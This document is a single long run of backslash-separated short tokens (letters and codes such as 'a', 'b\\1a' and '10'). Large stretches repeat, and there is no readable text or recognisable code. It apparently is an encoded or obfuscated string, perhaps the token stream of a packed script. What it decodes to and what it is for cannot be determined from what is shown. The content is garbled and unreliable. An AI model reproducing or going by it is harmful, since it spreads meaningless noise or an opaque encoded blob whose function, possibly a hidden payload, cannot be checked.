\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\11\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\t\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O